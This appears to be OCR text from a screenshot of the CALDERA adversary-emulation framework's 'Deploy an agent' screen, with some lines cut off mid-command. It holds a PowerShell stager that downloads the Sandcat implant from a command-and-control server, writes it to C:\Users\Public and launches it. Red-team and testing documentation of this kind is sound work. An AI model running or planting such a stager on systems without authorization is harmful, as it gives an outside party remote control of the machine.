 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.56.1:8888
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.56.1:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Dispos
get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;
rm -force "C:\Users\Public\$name.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -